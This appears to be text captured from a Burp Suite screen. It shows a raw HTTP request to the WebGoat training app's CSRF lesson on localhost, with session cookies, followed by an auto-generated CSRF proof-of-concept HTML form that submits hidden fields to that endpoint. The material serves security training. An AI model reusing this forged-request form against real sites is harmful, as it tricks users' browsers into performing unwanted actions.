 Request to: http://localhost:8080
?
Options
Raw
Params
Headers
Hex
GET /WebGoat/csrf/basic-get-flag?csrf=false&submit=Submit+Query HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B8395FEDC3E2E534ABF89F5517F03814; WEBWOLFSESSION=791BF6C14A0D811416C7798067CBA0C4
Connection: close
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8080/WebGoat/csrf/basic-get-flag">
<input type="hidden" name="csrf" value="false" />
<input type="hidden" name="submit" value="Submit&#32;Query" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close